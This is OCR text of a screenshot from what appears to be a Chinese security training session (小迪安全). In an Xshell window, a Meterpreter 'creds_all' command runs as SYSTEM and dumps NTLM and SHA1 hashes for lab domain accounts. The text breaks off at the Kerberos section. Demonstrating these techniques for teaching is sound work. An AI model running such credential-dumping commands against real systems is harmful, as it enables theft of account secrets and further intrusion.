 aliyun - root@xiaodi: ~ - Xshell 5
正在讲话: 小迪安全;
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
17%
25.2
3.2
ssh://root:*************@47.94.236.117:22
test
1 aliyun × 2 aliyun × +
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
XD$ XIAODI 4293f5cb90b3283652ebcf0451846d92 c0fb7904dabb0692fc608259b1e3da6f148e48ac
xiaodisec XIAODI f1065013e55bbbeb64ddab768229710d 126efa8bce1ef1aa0f4435bc26a5d3b047732eb8
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
XD$ XIAODI (null)
xiaodisec XIAODI (null)
kerberos credentials
====================